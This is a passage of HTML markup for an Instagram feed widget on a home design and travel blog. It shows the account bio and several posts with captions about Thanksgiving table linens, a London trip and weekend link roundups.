<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="97427" data-locatornonce="86c75a2cb7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
